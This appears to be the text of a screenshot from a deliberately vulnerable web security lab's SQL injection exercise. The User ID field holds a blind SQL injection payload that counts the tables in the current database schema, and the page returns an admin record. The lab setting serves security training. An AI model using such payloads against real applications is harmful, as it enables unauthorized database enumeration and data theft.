 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 #
First name: admin
Surname: admin